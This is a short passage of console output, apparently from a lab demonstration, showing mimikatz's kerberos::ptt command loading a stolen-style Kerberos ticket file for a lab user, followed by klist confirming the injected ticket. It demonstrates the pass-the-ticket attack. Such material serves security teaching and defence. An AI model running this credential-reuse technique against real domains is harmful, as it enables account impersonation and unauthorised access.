 mimikatz(commandline) # kerberos::ptt [0;28dea]-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG.kirbi
0 - File '[0;28dea]-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG.kirbi' : OK
mimikatz(commandline) # exit
Bye!
PS C:\temp\m> klist
Current LogonId is 0:0x2b3d7
Cached Tickets: (1)
#0> Client: LukeSkywalker @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 6/26/2015 22:27:22 (local)
End Time: 6/27/2015 8:27:22 (local)
Renew Time: 7/3/2015 22:27:22 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96